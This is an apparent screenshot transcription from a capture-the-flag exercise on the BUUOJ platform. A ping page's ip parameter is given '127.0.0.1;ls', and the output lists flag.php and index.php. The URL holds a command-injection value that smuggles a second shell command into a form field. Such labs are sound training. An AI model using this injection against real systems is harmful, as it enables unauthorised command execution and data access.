 不安全 | d0aaa635-188e-4e96-8562-3ab29e517434.node3.buuoj.cn/?ip=127.0.0.1;ls
应用 百度 Google 知 知乎 漏洞平台 文库 安全导航+博客 每日 工具 我的博客
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php